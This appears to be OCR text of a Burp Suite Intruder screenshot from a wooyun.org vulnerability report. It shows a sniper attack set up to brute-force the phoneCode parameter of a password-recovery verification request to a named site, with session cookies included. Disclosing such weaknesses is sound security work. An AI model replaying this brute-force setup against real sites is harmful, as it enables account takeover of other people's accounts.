 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
target positions payloads options
attack type sniper
1 payload position length: 786
GET /checkPhoneCode?phoneCode=§10000§ HTTP/1.1
Host: www.xiangguo.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/31.0.1650.63 Safari/537.36
Referer: http://www.xiangguo.com/find/pwd
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _adwr=105097861%230; bdshare_firstime=1434513088435; firstTime=true;
cart_pids="[]"; _adwp=105097861.1102678005.1434513088.1434522127.1434525094.3;
_adwc=105097861; JSESSIONID=1DA2062B52FAFD8EF224DD80C484D9CC.site56; _adwb=105097861;
8,1434522130;
77
www.wooyun.org